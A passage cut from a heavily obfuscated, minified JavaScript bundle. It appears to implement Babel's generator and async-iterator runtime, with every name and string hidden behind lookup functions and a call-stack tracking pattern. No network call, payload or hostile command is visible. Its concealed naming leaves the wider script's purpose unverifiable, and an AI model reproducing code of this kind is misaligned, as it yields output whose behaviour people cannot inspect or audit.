wT()[jI(XM)],B5('',[][[]]))?wT()[jI(zV)](PN2,FS,hd,T62):wT()[jI(lt)](QX,dc(dc({})),FS,lX)]=wJ2,this[rI()[Lc(gh)].apply(null,[kT,jP])][wT()[jI(MO)](Wf,GZ,qS,kb)](kA2),dc(qd2))for(var LD2 in this)pR(Oc()[Lb(Wd)].apply(null,[I3,ng,ng]),LD2[rI()[Lc(jP)](G4,fK)](nq))&&x72.call(this,LD2)&&dc(E[rI()[Lc(Ef)](Ng,Md)](Jq(LD2[Oc()[Lb(RZ)](Jm,MS,TJ)](PT[ng]))))&&(this[LD2]=wJ2);Um.pop();},pR(typeof Oc()[Lb(Ic)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,G22,Dm,bN2):Oc()[Lb(nZ)](t92,CW,Bv),function(){return vv.apply(this,[Oz,arguments]);},tq(typeof Oc()[Lb(GZ)],'undefined')?Oc()[Lb(Es)].call(null,th,dc(dc({})),Mt):Oc()[Lb(Ah)].call(null,zV,gh,FL2),function k72(dM2){Um.push(Ik2);if(this[Oc()[Lb(Mt)](UR,FS,qV)])throw dM2;var R72=this;function AA2(j02,QU2){Um.push(QB);Sn2[rI()[Lc(Ug)](qZ,fP)]=Oc()[Lb(rb)].apply(null,[bP,IK,N3]);Sn2[wT()[jI(lt)](VL2,Ic,dV,lX)]=dM2;R72[VI()[Sb(dV)](UB,c5,BS,JA)]=j02;QU2&&(R72[Q3()[RT(G1)].apply(null,[xA,fX,I0,ng,Mq])]=VI()[Sb(dV)](UB,c5,BS,dg),R72[wT()[jI(lt)](VL2,G1,Dm,lX)]=wJ2);var Yv2;return Um.pop(),Yv2=dc(dc(QU2)),Yv2;}for(var PA2=ft(this[tq(typeof rI()[Lc(Kd)],'undefined')?rI()[Lc(gh)](Pd,jP):rI()[Lc(ng)](M7,N62)][rI()[Lc(nq)](xd,zV)],ng);Pm(PA2,nq);--PA2){var qg2=this[rI()[Lc(gh)](Pd,jP)][PA2],Sn2=qg2[Oc()[Lb(Ug)].call(null,vb,Wn,U5)];if(pR(VI()[Sb(G1)](cT,c5,qn,XM),qg2[wT()[jI(nZ)].call(null,f3,nZ,MO,IU)])){var bd2;return bd2=AA2(wT()[jI(lZ)](Rh,x8,dc(dc({})),k8)),Um.pop(),bd2;}if(sr2(qg2[wT()[jI(nZ)].apply(null,[f3,dc({}),n7,IU])],this[Oc()[Lb(QD)](pf,vR,XW)])){var wU2=x72.call(qg2,rI()[Lc(zf)](gX,kU)),c02=x72.call(qg2,rI()[Lc(XK)].call(null,bm,TM));if(wU2&&c02){if(XX(this[Oc()[Lb(QD)](pf,dc(nq),XW)],qg2[rI()[Lc(zf)](gX,kU)])){var t12;return t12=AA2(qg2[rI()[Lc(zf)](gX,kU)],dc(nq)),Um.pop(),t12;}if(XX(this[Oc()[Lb(QD)](pf,lt,XW)],qg2[pR(typeof rI()[Lc(ht)],B5('',[][[]]))?rI()[Lc(ng)].apply(null,[tw2,vp2]):rI()[Lc(XK)].call(null,bm,TM)])){var Fn2;return Fn2=AA2(qg2[rI()[Lc(XK)](bm,TM)]),Um.pop(),Fn2;}}else if(wU2){if(XX(this[Oc()[Lb(QD)].call(null,pf,dc(dc([])),XW)],qg2[rI()[Lc(zf)].apply(null,[gX,kU])])){var kd2;return kd2=AA2(qg2[rI()[Lc(zf)].call(null,gX,kU)],dc(nq)),Um.pop(),kd2;}}else{if(dc(c02))throw new (E[rI()[Lc(q0)].call(null,k3,B7)])(Oc()[Lb(Y5)].apply(null,[jc,P5,UW]));if(XX(this[Oc()[Lb(QD)].call(null,pf,BS,XW)],qg2[rI()[Lc(XK)](bm,TM)])){var hs2;return hs2=AA2(qg2[rI()[Lc(XK)](bm,TM)]),Um.pop(),hs2;}}}}Um.pop();},Oc()[Lb(Ht)].apply(null,[Wl,dV,jP]),function vd2(OJ2,ZS2){Um.push(z0);for(var zg2=ft(this[tq(typeof rI()[Lc(Ad)],B5([],[][[]]))?rI()[Lc(gh)](fr2,jP):rI()[Lc(ng)].apply(null,[nl,hS])][rI()[Lc(nq)].apply(null,[Vw2,zV])],ng);Pm(zg2,nq);--zg2){var UB2=this[rI()[Lc(gh)](fr2,jP)][zg2];if(sr2(UB2[wT()[jI(nZ)](Fd,dc(dc(ng)),Qc,IU)],this[Oc()[Lb(QD)].apply(null,[Zz2,qS,XW])])&&x72.call(UB2,rI()[Lc(XK)](B22,TM))&&XX(this[Oc()[Lb(QD)](Zz2,CW,XW)],UB2[rI()[Lc(XK)].call(null,B22,TM)])){var pM2=UB2;break;}}pM2&&(pR(Oc()[Lb(FS)].apply(null,[NL2,P5,gh]),OJ2)||pR(wT()[jI(VA)].apply(null,[Rr2,lt,dc({}),dU]),OJ2))&&sr2(pM2[wT()[jI(nZ)](Fd,dc(ng),dc(dc({})),IU)],ZS2)&&sr2(ZS2,pM2[tq(typeof rI()[Lc(BO)],'undefined')?rI()[Lc(XK)](B22,TM):rI()[Lc(ng)](mr2,JL2)])&&(pM2=null);var zs2=pM2?pM2[pR(typeof Oc()[Lb(zV)],B5([],[][[]]))?Oc()[Lb(Ah)].call(null,tp2,Mt,DU):Oc()[Lb(Ug)].apply(null,[hh,Ef,U5])]:{};zs2[rI()[Lc(Ug)](VC2,fP)]=OJ2;zs2[tq(typeof wT()[jI(IK)],'undefined')?wT()[jI(lt)](bH2,sI,Ob,lX):wT()[jI(zV)](vk2,dc(dc(ng)),zf,K4)]=ZS2;var cR2;return cR2=pM2?(this[Q3()[RT(G1)].call(null,xA,fX,zW,zf,dg)]=VI()[Sb(dV)](Zp2,c5,BS,QD),this[VI()[Sb(dV)](Zp2,c5,BS,n1)]=pM2[rI()[Lc(XK)].call(null,B22,TM)],rA2):this[VI()[Sb(Wd)](jH2,Kt,nq,MU)](zs2),Um.pop(),cR2;},VI()[Sb(Wd)](cU,Kt,nq,jb),function bM2(OB2,Hs2){Um.push(vJ);if(pR(Oc()[Lb(rb)](vt,tg,N3),OB2[rI()[Lc(Ug)](b4,fP)]))throw OB2[wT()[jI(lt)](Tc,BZ,Ef,lX)];pR(Oc()[Lb(FS)](xO,tg,gh),OB2[rI()[Lc(Ug)](b4,fP)])||pR(wT()[jI(VA)](sF2,dc(ng),FS,dU),OB2[rI()[Lc(Ug)](b4,fP)])?this[VI()[Sb(dV)](mH2,c5,BS,Es)]=OB2[wT()[jI(lt)](Tc,dV,sd,lX)]:pR(wT()[jI(Ob)].apply(null,[wd,rh,hd,Hw2]),OB2[rI()[Lc(Ug)](b4,fP)])?(this[pR(typeof wT()[jI(Ic)],B5('',[][[]]))?wT()[jI(zV)](AW,Ef,xf,bC2):wT()[jI(sI)](JK,tg,Lf,Gm)]=this[wT()[jI(lt)](Tc,P5,BZ,lX)]=OB2[wT()[jI(lt)](Tc,CW,T3,lX)],this[Q3()[RT(G1)](xA,fX,H92,nB,tg)]=tq(typeof wT()[jI(Mt)],B5([],[][[]]))?wT()[jI(Ob)](wd,Ht,dc(dc(nq)),Hw2):wT()[jI(zV)].call(null,dg,sd,fP,Ml),this[VI()[Sb(dV)](mH2,c5,BS,Lf)]=wT()[jI(lZ)](qf,dc(nq),WT,k8)):pR(Oc()[Lb(Qn)](f8,tZ,FB),OB2[rI()[Lc(Ug)](b4,fP)])&&Hs2&&(this[VI()[Sb(dV)](mH2,c5,BS,sI)]=Hs2);var IU2;return Um.pop(),IU2=rA2,IU2;},P7()[r1(G1)].apply(null,[fX,k1,L3,H0,lq]),function bs2(xK2){Um.push(HZ);for(var HU2=ft(this[rI()[Lc(gh)].apply(null,[jR,jP])][rI()[Lc(nq)](OX,zV)],ng);Pm(HU2,PT[c5]);--HU2){var Tg2=this[rI()[Lc(gh)](jR,jP)][HU2];if(pR(Tg2[rI()[Lc(XK)].apply(null,[st,TM])],xK2)){var Ed2;return this[VI()[Sb(Wd)](wL2,Kt,nq,q0)](Tg2[Oc()[Lb(Ug)](nR,ht,U5)],Tg2[Oc()[Lb(xf)](FV,MU,lW)]),kA2(Tg2),Um.pop(),Ed2=rA2,Ed2;}}Um.pop();},Q3()[RT(wV)].call(null,R8,WT,cU,wJ,nq),function ND2(RM2){Um.push(QW);for(var ns2=ft(this[rI()[Lc(gh)](Wk2,jP)][rI()[Lc(nq)].call(null,pV,zV)],ng);Pm(ns2,nq);--ns2){var Pg2=this[rI()[Lc(gh)](Wk2,jP)][ns2];if(pR(Pg2[tq(typeof wT()[jI(LS)],B5('',[][[]]))?wT()[jI(nZ)](p3,k1,JA,IU):wT()[jI(zV)].call(null,dV,dc(dc([])),SS,bx2)],RM2)){var Jn2=Pg2[Oc()[Lb(Ug)].call(null,LI,zf,U5)];if(pR(Oc()[Lb(rb)].call(null,EV,lZ,N3),Jn2[rI()[Lc(Ug)].apply(null,[r4,fP])])){var pS2=Jn2[wT()[jI(lt)](Fl,l3,GK,lX)];kA2(Pg2);}var WA2;return Um.pop(),WA2=pS2,WA2;}}throw new (E[tq(typeof rI()[Lc(T3)],B5([],[][[]]))?rI()[Lc(q0)](dS,B7):rI()[Lc(ng)].call(null,dS,T8)])(wT()[jI(xs)].apply(null,[O0,kA,Rb,N3]));},rI()[Lc(vW)](T1,w62),function qU2(G82,tM2,zd2){Um.push(DU);this[wT()[jI(RZ)](df,tg,dc(dc(ng)),HW)]=WE(zE,[Bs()[hB(T3)](Wv,Mt,ng,Kt,cs),SR2(G82),Bs()[hB(wV)].call(null,f4,wJ,gh,dV,wV),tM2,rI()[Lc(qS)](Eb,qZ),zd2]);pR(pR(typeof VI()[Sb(P5)],B5(wT()[jI(rX)](n22,jb,dc(ng),Qb),[][[]]))?VI()[Sb(ng)](dM,n92,EJ,Rb):VI()[Sb(dV)](FX,c5,BS,Ic),this[Q3()[RT(G1)](xA,fX,wp2,n1,hM)])&&(this[wT()[jI(lt)](xO,Mt,XM,lX)]=wJ2);var Sv2;return Um.pop(),Sv2=rA2,Sv2;}]);var qs2;return Um.pop(),qs2=kD2,qs2;};var xM2=function(ps2){"@babel/helpers - typeof";Um.push(Q5);xM2=v8(wT()[jI(Qc)](tN2,lt,wJ,WR),typeof E[Oc()[Lb(T3)](nL2,vW,Fm)])&&v8(tq(typeof Bs()[hB(fX)],B5(wT()[jI(rX)].call(null,SW,SP,vR,Qb),[][[]]))?Bs()[hB(G1)](qN2,CW,hd,fX,xA):Bs()[hB(zV)].call(null,lZ,fK,SS,GA,Yz2),typeof E[Oc()[Lb(T3)](nL2,SS,Fm)][Bs()[hB(T3)].apply(null,[Ln,Ht,MO,Kt,cs])])?function(cF2){return vv.apply(this,[O9,arguments]);}:function(s62){return vv.apply(this,[HC,arguments]);};var f72;return Um.pop(),f72=xM2(ps2),f72;};var mI2=function(){"use strict";var Fs2=function(gD,c1,TK){return bU.apply(this,[z9,arguments]);};var Wv2=function(cD2,sd2,lB2,w82){Um.push(CH2);var Lv2=sd2&&D0(sd2[Oc()[Lb(c5)].apply(null,[RV,dc(nq),j0])],pB2)?sd2:pB2;var H02=E[rI()[Lc(Qc)](Sf,VB)][Oc()[Lb(Lf)].apply(null,[bs,Md,kM])](Lv2[Oc()[Lb(c5)].apply(null,[RV,BS,j0])]);var qS2=new g02(w82||[]);Bg2(H02,rI()[Lc(sI)](WO,MS),WE(zE,[rI()[Lc(AI)](lj2,xf),d72(cD2,lB2,qS2)]));var GJ2;return Um.pop(),GJ2=H02,GJ2;};var pB2=function(){};var T82=function(){};var sB2=function(){};var K72=function(VS2,D82){function Dv2(js2,c12,Ws2,mB2){var v12=rd(kL,[VS2[js2],VS2,c12]);Um.push(nC2);if(tq(Oc()[Lb(rb)](LI,XK,N3),v12[rI()[Lc(Ug)](dY,fP)])){var QD2=v12[wT()[jI(lt)].call(null,C1,xA,rb,lX)],QR2=QD2[rI()[Lc(AI)](O92,xf)];var TA2;return TA2=QR2&&v8(VI()[Sb(P5)](nM,fX,d1,c5),xM2(QR2))&&Fd2.call(QR2,tq(typeof wT()[jI(dg)],B5([],[][[]]))?wT()[jI(Fm)].apply(null,[Qd,wJ,AD,dh]):wT()[jI(zV)].apply(null,[TL2,WJ,gh,bL2]))?D82[rI()[Lc(N3)](JX,Av)](QR2[wT()[jI(Fm)].apply(null,[Qd,SS,AI,dh])])[pR(typeof wT()[jI(TB)],'undefined')?wT()[jI(zV)](Bv,V4,j3,lB):wT()[jI(QD)](vS,VA,n7,PS)](function(ED2){Um.push(Xl);Dv2(tq(typeof VI()[Sb(AI)],B5(wT()[jI(rX)](Cn,MU,Qc,Qb),[][[]]))?VI()[Sb(dV)](CF2,c5,BS,SP):VI()[Sb(ng)](Tt,hH2,NJ,vh),ED2,Ws2,mB2);Um.pop();},function(qW2){Um.push(NU);Dv2(Oc()[Lb(rb)](cb,XM,N3),qW2,Ws2,mB2);Um.pop();}):D82[rI()[Lc(N3)](JX,Av)](QR2)[tq(typeof wT()[jI(QB)],B5([],[][[]]))?wT()[jI(QD)].call(null,vS,SP,SS,PS):wT()[jI(zV)].apply(null,[AS,gh,XK,fD])](function(Gs2){Um.push(G22);QD2[rI()[Lc(AI)](Dc,xf)]=Gs2,Ws2(QD2);Um.pop();},function(vR2){var ks2;Um.push(Os);return ks2=Dv2(pR(typeof Oc()[Lb(kM)],B5([],[][[]]))?Oc()[Lb(Ah)](Rj2,P5,Fm):Oc()[Lb(rb)](gO,dc(dc(nq)),N3),vR2,Ws2,mB2),Um.pop(),ks2;}),Um.pop(),TA2;}mB2(v12[tq(typeof wT()[jI(V4)],B5('',[][[]]))?wT()[jI(lt)].call(null,C1,vI,dc(ng),lX):wT()[jI(zV)].call(null,UB,dc(dc(ng)),Ah,zW)]);Um.pop();}var Vv2;Um.push(lj2);Bg2(this,rI()[Lc(sI)].apply(null,[X5,MS]),WE(zE,[rI()[Lc(AI)](Hq,xf),function Ss2(fM2,Zv2){var qR2=function(){return new D82(function(nd2,kB2){Dv2(fM2,Zv2,nd2,kB2);});};Um.push(XK);var dA2;return dA2=Vv2=Vv2?Vv2[wT()[jI(QD)].call(null,l0,ng,rb,PS)](qR2,qR2):qR2(),Um.pop(),dA2;}]));Um.pop();};var F72=function(CM){return bU.apply(this,[s9,arguments]);};var Ag2=function(hK){return bU.apply(this,[lk,arguments]);};var g02=function(vS2){Um.push(Ts);this[rI()[Lc(gh)].apply(null,[Yv,jP])]=[WE(zE,[wT()[jI(nZ)](ZV,WT,AI,IU),VI()[Sb(G1)](fY,c5,qn,Ef)])],vS2[wT()[jI(MO)].call(null,L62,qS,Rb,kb)](F72,this),this[Oc()[Lb(lt)].call(null,bx2,lt,Kt)](dc(nq));Um.pop();};var UM2=function(Ys2){Um.push(qc);if(Ys2||pR(wT()[jI(rX)](Fs,dc(ng),dc(ng),Qb),Ys2)){var A02=Ys2[KJ2];if(A02){var pA2;return Um.pop(),pA2=A02.call(Ys2),pA2;}if(v8(tq(typeof wT()[jI(n1)],B5([],[][[]]))?wT()[jI(Qc)](T4,xs,dc(dc(ng)),WR):wT()[jI(zV)](AL2,dc(dc({})),Kt,vk2),typeof Ys2[VI()[Sb(dV)](ss,c5,BS,Ht)])){var cs2;return Um.pop(),cs2=Ys2,cs2;}if(dc(E[rI()[Lc(Ef)](HV,Md)](Ys2[rI()[Lc(nq)](XR,zV)]))){var qD2=J5(ng),Mn2=function h72(){Um.push(nN2);for(;XX(++qD2,Ys2[rI()[Lc(nq)].call(null,Lg,zV)]);)if(Fd2.call(Ys2,qD2)){var gn2;return h72[tq(typeof rI()[Lc(M0)],'undefined')?rI()[Lc(AI)](Vg,xf):rI()[Lc(ng)](gk2,NB)]=Ys2[qD2],h72[Oc()[Lb(Mt)](LI,vI,qV)]=dc(ng),Um.pop(),gn2=h72,gn2;}h72[rI()[Lc(AI)].apply(null,[Vg,xf])]=Qg2;h72[Oc()[Lb(Mt)](LI,Wd,qV)]=dc(nq);var jU2;return Um.pop(),jU2=h72,jU2;};var Bn2;return Bn2=Mn2[VI()[Sb(dV)](ss,c5,BS,sd)]=Mn2,Um.pop(),Bn2;}}throw new (E[pR(typeof Oc()[Lb(vm)],'undefined')?Oc()[Lb(Ah)](N22,n7,TW):Oc()[Lb(tg)](T7,dc(nq),nZ)])(B5(xM2(Ys2),pR(typeof rI()[Lc(Ad)],'undefined')?rI()[Lc(ng)].call(null,lM,W92):rI()[Lc(js)].apply(null,[IO,mr2])));};Um.push(f5);mI2=function j72(){return x02;};var Qg2;var x02={};var Dg2=E[rI()[Lc(Qc)](nX,VB)][Oc()[Lb(c5)](TS,QD,j0)];var Fd2=Dg2[pR(typeof rI()[Lc(hU)],'undefined')?rI()[Lc(ng)](Ln,U1):rI()[Lc(vh)](Fc,vR)];var Bg2=E[rI()[Lc(Qc)](nX,VB)][rI()[Lc(L3)].apply(null,[V62,kM])]||function(OO,ZI,wX){return rd.apply(this,[B6,arguments]);};var tU2=v8(wT()[jI(Qc)].call(null,TW,BZ,Wd,WR),typeof E[pR(typeof Oc()[Lb(Bv)],'undefined')?Oc()[Lb(Ah)](IW,vh,Ek2):Oc()[Lb(T3)](lK,dc({}),Fm)])?E[Oc()[Lb(T3)].apply(null,[lK,RZ,Fm])]:{};var KJ2=tU2[Bs()[hB(T3)](mU,Lf,f5,Kt,cs)]||(tq(typeof Oc()[Lb(BS)],B5([],[][[]]))?Oc()[Lb(vI)](NJ,G1,Rb):Oc()[Lb(Ah)].call(null,EA,vh,S0));var q12=tU2[pR(typeof wT()[jI(IU)],'undefined')?wT()[jI(zV)].call(null,P62,lZ,f5,nH2):wT()[jI(xf)](Xr2,jb,nB,U8)]||wT()[jI(Ug)].call(null,Ys,sd,dc({}),WJ);var qv2=tU2[Oc()[Lb(wV)](lM,dc(ng),MU)]||Oc()[Lb(TJ)](hx2,tg,qZ);try{var LS2=Um.length;var Xn2=dc({});Fs2({},pR(typeof wT()[jI(fL2)],'undefined')?wT()[jI(zV)](IX,rb,dc([]),Us):wT()[jI(rX)](Jx2,WJ,Ug,Qb));}catch(VJ2){Um.splice(ft(LS2,ng),Infinity,f5);Fs2=function(EZ,gZ,WM){return rd.apply(this,[DF,arguments]);};}x02[wT()[jI(Md)](BL2,js,dc({}),n92)]=Wv2;var CD2=Oc()[Lb(BS)].apply(null,[WW,xA,hM]);var I12=rI()[Lc(lZ)](Tk2,jb);var Nv2=rI()[Lc(VA)](qA,d92);var zJ2=pR(typeof wT()[jI(lZ)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[cg,dc(dc(nq)),nB,nC2]):wT()[jI(vR)](YD,dc([]),Dg,Lf);var dR2={};var JB2={};Fs2(JB2,KJ2,function(){return rd.apply(this,[I2,arguments]);});var A72=E[rI()[Lc(Qc)].call(null,nX,VB)][pR(typeof rI()[Lc(lK)],B5([],[][[]]))?rI()[Lc(ng)](HW,pm):rI()[Lc(xs)].call(null,sC2,Fm)];var jn2=A72&&A72(A72(UM2([])));jn2&&tq(jn2,Dg2)&&Fd2.call(jn2,KJ2)&&(JB2=jn2);var bU2=sB2[Oc()[Lb(c5)].apply(null,[TS,hd,j0])]=pB2[Oc()[Lb(c5)].call(null,TS,vm,j0)]=E[rI()[Lc(Qc)](nX,VB)][Oc()[Lb(Lf)].apply(null,[hm,xs,kM])](JB2);function Ev2(n72){Um.push(dn);[VI()[Sb(dV)].apply(null,[kZ,c5,BS,vR]),Oc()[Lb(rb)].apply(null,[Ft,xA,N3]),pR(typeof wT()[jI(l0)],'undefined')?wT()[jI(zV)](Pw2,dK,qS,EX):wT()[jI(Ob)].apply(null,[Hh,Fm,dc(ng),Hw2])][wT()[jI(MO)](IZ,fP,Y5,kb)](function(IS2){Fs2(n72,IS2,function(zD2){var Cg2;Um.push(H22);return Cg2=this[tq(typeof rI()[Lc(fP)],'undefined')?rI()[Lc(sI)](V5,MS):rI()[Lc(ng)].apply(null,[UA,k8])](IS2,zD2),Um.pop(),Cg2;});});Um.pop();}function d72(kM2,NJ2,MW2){var h82=CD2;return function(hd2,wg2){Um.push(sp2);if(pR(h82,Nv2))throw new (E[rI()[Lc(q0)](qm,B7)])(Q3()[RT(rX)].apply(null,[HW,k1,G22,Ah,Ah]));if(pR(h82,zJ2)){if(pR(Oc()[Lb(rb)](fh,Ef,N3),hd2))throw wg2;var NM2;return NM2=WE(zE,[rI()[Lc(AI)](mK,xf),Qg2,Oc()[Lb(Mt)](Cq,dc([]),qV),dc(PT[c5])]),Um.pop(),NM2;}for(MW2[Q3()[RT(G1)].call(null,xA,fX,cJ,fK,GK)]=hd2,MW2[wT()[jI(lt)](lc,Dg,dc({}),lX)]=wg2;;){var vs2=MW2[pR(typeof wT()[jI(k1)],B5('',[][[]]))?wT()[jI(zV)].apply(null,[Cs,sI,gh,Q5]):wT()[jI(RZ)](CO,P5,AD,HW)];if(vs2){var S72=Ns2(vs2,MW2);if(S72){if(pR(S72,dR2))continue;var MA2;return Um.pop(),MA2=S72,MA2;}}if(pR(VI()[Sb(dV)].call(null,Vz2,c5,BS,Wd),MW2[Q3()[RT(G1)].call(null,xA,fX,cJ,Mt,Es)]))MW2[rI()[Lc(dK)](Td,vm)]=MW2[VI()[Sb(rX)].call(null,C1,WT,wJ,Y5)]=MW2[wT()[jI(lt)](lc,VA,fP,lX)];else if(pR(Oc()[Lb(rb)](fh,dc([]),N3),MW2[Q3()[RT(G1)](xA,fX,cJ,TJ,BZ)])){if(pR(h82,CD2))throw h82=zJ2,MW2[wT()[jI(lt)](lc,c5,dc(dc(nq)),lX)];MW2[Oc()[Lb(Es)].apply(null,[B92,Wd,Mt])](MW2[wT()[jI(lt)](lc,MU,AI,lX)]);}else pR(wT()[jI(Ob)].apply(null,[nO,dg,nq,Hw2]),MW2[tq(typeof Q3()[RT(vh)],B5(wT()[jI(rX)](nH2,Rb,CW,Qb),[][[]]))?Q3()[RT(G1)](xA,fX,cJ,dc([]),l3):Q3()[RT(Ah)](A92,Vw2,Ml,dc(dc(nq)),j3)])&&MW2[Oc()[Lb(Ht)](jd,dc(dc(nq)),jP)](wT()[jI(Ob)](nO,dc(ng),Fm,Hw2),MW2[tq(typeof wT()[jI(mU)],'undefined')?wT()[jI(lt)](lc,Qc,TJ,lX):wT()[jI(zV)](FS,dg,Dm,RZ)]);h82=Nv2;var E02=rd(kL,[kM2,NJ2,MW2]);if(pR(Oc()[Lb(Qn)](mP,vR,FB),E02[rI()[Lc(Ug)](D22,fP)])){if(h82=MW2[Oc()[Lb(Mt)](Cq,JA,qV)]?zJ2:I12,pR(E02[wT()[jI(lt)].call(null,lc,sd,dc(dc({})),lX)],dR2))continue;var MU2;return MU2=WE(zE,[pR(typeof rI()[Lc(GK)],B5([],[][[]]))?rI()[Lc(ng)](AY,Hw2):rI()[Lc(AI)].call(null,mK,xf),E02[wT()[jI(lt)](lc,dV,fK,lX)],Oc()[Lb(Mt)](Cq,xA,qV),MW2[Oc()[Lb(Mt)](Cq,rb,qV)]]),Um.pop(),MU2;}pR(Oc()[Lb(rb)].call(null,fh,Lf,N3),E02[rI()[Lc(Ug)].apply(null,[D22,fP])])&&(h82=zJ2,MW2[Q3()[RT(G1)].call(null,xA,fX,cJ,IK,MU)]=Oc()[Lb(rb)].call(null,fh,Es,N3),MW2[wT()[jI(lt)].apply(null,[lc,Mq,dc(dc({})),lX])]=E02[wT()[jI(lt)](lc,dc(dc({})),RZ,lX)]);}Um.pop();};}function Ns2(QS2,XA2){Um.push(SP);var PM2=XA2[Q3()[RT(G1)](xA,fX,T8,dc(dc([])),V4)];var SB2=QS2[Bs()[hB(T3)].apply(null,[l0,AI,BZ,Kt,cs])][PM2];if(pR(SB2,Qg2)){var Mg2;return XA2[tq(typeof wT()[jI(vI)],'undefined')?wT()[jI(RZ)].call(null,bD,Qn,Mt,HW):wT()[jI(zV)].apply(null,[hM,dc(nq),zV,T8])]=null,pR(Oc()[Lb(rb)].apply(null,[UC2,dc({}),N3]),PM2)&&QS2[Bs()[hB(T3)].call(null,l0,dc(ng),AI,Kt,cs)][wT()[jI(Ob)](zB,xA,fP,Hw2)]&&(XA2[Q3()[RT(G1)](xA,fX,T8,Es,zf)]=wT()[jI(Ob)].apply(null,[zB,Ef,dc([]),Hw2]),XA2[wT()[jI(lt)].call(null,VZ,xs,AD,lX)]=Qg2,Ns2(QS2,XA2),pR(pR(typeof Oc()[Lb(Dm)],B5([],[][[]]))?Oc()[Lb(Ah)](Wm,GZ,Jn):Oc()[Lb(rb)].call(null,UC2,XM,N3),XA2[tq(typeof Q3()[RT(vh)],'undefined')?Q3()[RT(G1)].apply(null,[xA,fX,T8,ht,Fm]):Q3()[RT(Ah)](fH2,jx2,P0,Ic,gh)]))||tq(pR(typeof wT()[jI(n7)],'undefined')?wT()[jI(zV)](kM,jP,rh,AA):wT()[jI(Ob)](zB,Mq,L3,Hw2),PM2)&&(XA2[Q3()[RT(G1)].call(null,xA,fX,T8,Mq,GZ)]=Oc()[Lb(rb)].apply(null,[UC2,Ug,N3]),XA2[tq(typeof wT()[jI(hS)],'undefined')?wT()[jI(lt)].apply(null,[VZ,xf,BZ,lX]):wT()[jI(zV)].call(null,f0,T3,js,Wd)]=new (E[tq(typeof Oc()[Lb(lK)],B5('',[][[]]))?Oc()[Lb(tg)](Bv,Ht,nZ):Oc()[Lb(Ah)].call(null,pJ,L3,DK)])(B5(B5(rI()[Lc(hM)](R92,dK),PM2),pR(typeof Oc()[Lb(th)],B5([],[][[]]))?Oc()[Lb(Ah)](A62,QD,nU):Oc()[Lb(hd)](MF2,IK,Bx2)))),Um.pop(),Mg2=dR2,Mg2;}var rS2=rd(kL,[SB2,QS2[Bs()[hB(T3)].call(null,l0,vh,Md,Kt,cs)],XA2[wT()[jI(lt)](VZ,dc(nq),FS,lX)]]);if(pR(Oc()[Lb(rb)](UC2,nB,N3),rS2[rI()[Lc(Ug)](lq,fP)])){var ZU2;return XA2[Q3()[RT(G1)].apply(null,[xA,fX,T8,SP,vR])]=tq(typeof Oc()[Lb(nD)],B5('',[][[]]))?Oc()[Lb(rb)].apply(null,[UC2,vR,N3]):Oc()[Lb(Ah)].call(null,bB,JA,rL2),XA2[wT()[jI(lt)](VZ,Qc,zf,lX)]=rS2[wT()[jI(lt)](VZ,dc(ng),hd,lX)],XA2[tq(typeof wT()[jI(IU)],B5([],[][[]]))?wT()[jI(RZ)](bD,tZ,dc(dc(ng)),HW):wT()[jI(zV)].call(null,Lh,Ah,TJ,mj2)]=null,Um.pop(),ZU2=dR2,ZU2;}var BA2=rS2[wT()[jI(lt)](VZ,vh,WT,lX)];var qB2;return qB2=BA2?BA2[Oc()[Lb(Mt)](kn,dc(dc([])),qV)]?(XA2[QS2[Bs()[hB(wV)](d1,dc(dc(ng)),Wd,dV,wV)]]=BA2[rI()[Lc(AI)].apply(null,[FA,xf])],XA2[VI()[Sb(dV)](w62,c5,BS,js)]=QS2[rI()[Lc(qS)](V0,qZ)],tq(wT()[jI(Ob)](zB,Ug,Kt,Hw2),XA2[Q3()[RT(G1)].apply(null,[xA,fX,T8,Lf,hM])])&&(XA2[Q3()[RT(G1)](xA,fX,T8,dc(dc({})),V4)]=VI()[Sb(dV)](w62,c5,BS,XK),XA2[wT()[jI(lt)](VZ,dc([]),Qn,lX)]=Qg2),XA2[wT()[jI(RZ)](bD,H1,Mt,HW)]=null,dR2):BA2:(XA2[Q3()[RT(G1)](xA,fX,T8,dc(dc({})),vh)]=Oc()[Lb(rb)](UC2,AD,N3),XA2[wT()[jI(lt)](VZ,dc(dc([])),GK,lX)]=new (E[tq(typeof Oc()[Lb(Wn)],'undefined')?Oc()[Lb(tg)](Bv,GZ,nZ):Oc()[Lb(Ah)](mJ,SP,V62)])(Oc()[Lb(fP)].apply(null,[rn,Ah,fX])),XA2[wT()[jI(RZ)].apply(null,[bD,zV,vm,HW])]=null,dR2),Um.pop(),qB2;}T82[Oc()[Lb(c5)](TS,QD,j0)]=sB2;Bg2(bU2,rI()[Lc(dV)](YD,T3),WE(zE,[rI()[Lc(AI)](Lz2,xf),sB2,Oc()[Lb(Qc)](Vv,dc({}),pn),dc(nq)]));Bg2(sB2,rI()[Lc(dV)](YD,T3),WE(zE,[pR(typeof rI()[Lc(wV)],B5([],[][[]]))?rI()[Lc(ng)](Y22,SW):rI()[Lc(AI)](Lz2,xf),T82,Oc()[Lb(Qc)].call(null,Vv,Qc,pn),dc(nq)]));T82[Oc()[Lb(Md)].apply(null,[Gx2,P5,gJ])]=Fs2(sB2,qv2,tq(typeof wT()[jI(k1)],B5('',[][[]]))?wT()[jI(Y5)].call(null,nw2,G1,wV,fW):wT()[jI(zV)](O0,BS,Wd,F22));x02[Oc()[Lb(vR)](pn,dc(dc(ng)),OK)]=function(gA2){Um.push(hp2);var YR2=v8(wT()[jI(Qc)](G3,Fm,Ug,WR),typeof gA2)&&gA2[rI()[Lc(dV)](kX,T3)];var fA2;return fA2=dc(dc(YR2))&&(pR(YR2,T82)||pR(wT()[jI(Y5)].call(null,kI,js,q0,fW),YR2[tq(typeof Oc()[Lb(D7)],B5([],[][[]]))?Oc()[Lb(Md)].call(null,mm,H1,gJ):Oc()[Lb(Ah)](EL2,XK,U92)]||YR2[rI()[Lc(kA)](gg,q0)])),Um.pop(),fA2;};x02[Y1()[dA(fX)](k1,c5,V8,JA,rb)]=function(HB2){Um.push(Mj2);E[rI()[Lc(Qc)].apply(null,[fR,VB])][VI()[Sb(T3)](RU,wV,rD,wJ)]?E[rI()[Lc(Qc)](fR,VB)][VI()[Sb(T3)].call(null,RU,wV,rD,JA)](HB2,sB2):(HB2[rI()[Lc(CW)](Bg,pn)]=sB2,Fs2(HB2,qv2,wT()[jI(Y5)](Zw2,Mq,nB,fW)));HB2[Oc()[Lb(c5)].apply(null,[If,rX,j0])]=E[pR(typeof 